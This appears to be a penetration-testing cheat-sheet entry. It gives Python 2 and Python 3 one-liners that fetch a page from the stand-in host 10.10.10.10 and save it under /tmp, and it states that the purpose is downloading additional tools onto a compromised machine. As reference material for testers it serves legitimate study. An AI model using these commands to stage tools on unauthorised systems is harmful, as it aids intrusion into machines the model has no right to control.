 Pythonic Web Client
Python 2.x
python -c 'import urllib2; print
urllib2.urlopen("http://10.10.10.10").read()' | tee
/tmp/file.html
Python 3.x
python3 -c 'import urllib.request;
urllib.request.urlretrieve
("http://10.10.10.10","/tmp/10.10.10.10.html")'
Fetch a file or web page and write it into a file.
Usage scenario: Download additional tools to a compromised machine using
only built-in Python features.